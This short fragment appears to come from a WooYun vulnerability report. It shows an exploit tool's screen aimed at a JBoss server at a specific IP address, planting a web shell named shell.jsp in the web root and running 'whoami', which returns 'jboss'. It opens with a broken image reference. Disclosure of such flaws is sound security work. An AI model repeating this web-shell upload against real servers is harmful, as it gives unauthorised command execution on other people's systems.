 Url: http://111.203.203.1:80
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
jboss
www.wooyun.org